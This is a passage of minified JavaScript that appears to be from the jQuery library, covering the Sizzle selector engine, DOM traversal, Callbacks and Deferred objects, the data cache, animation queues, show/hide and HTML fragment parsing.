a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 